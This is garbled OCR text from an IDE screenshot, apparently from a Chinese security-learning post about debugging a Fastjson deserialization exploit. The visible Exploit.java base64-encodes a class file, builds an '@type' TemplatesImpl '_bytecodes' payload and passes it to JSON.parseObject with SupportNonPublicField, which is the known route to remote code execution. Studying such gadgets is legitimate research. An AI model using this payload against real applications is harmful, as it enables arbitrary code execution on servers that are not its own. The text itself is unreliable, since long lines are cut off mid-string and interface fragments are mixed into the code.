 tor Build Run Tools VCS Window Help fastjson_debug - Exploit.java [fastjson_debug.main]
Exploit
build.gradle (fastjson_debug) TemplatesImpl.java Shell.java Exploit.java
astjson
2 3
点这里开始调试
Gradle
Ant
7 import java.io.IOException;
8 import java.io.InputStream;
9 import java.util.Base64;
10
11 public class Exploit {
12 public static void main(String[] args) {
13 ParserConfig config = new ParserConfig();
14 String base64EvilCode = fileToBase64( path: "C:\\Users\\admin\\IdeaProjects\\fastjson_debug\\build\\classes\\java\\m
15 String payload = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\"_bytecodes\":[\"" + b
16 System.out.println(payload);
17 Object obj = JSON.parseObject(payload, Object.class, config, Feature.SupportNonPublicField);
18 }
19
20 public static String fileToBase64(String path) {
21 String base64Result = null;
点这里下断点
22 InputStream inputStream = null;
23 try {
24 File file = new File(path);
25 inputStream = new FileInputStream(file);
26 byte[] bytes = new byte[inputStream.available()];
27 inputStream.read(bytes, off: 0, inputStream.available());
我的安全专家之路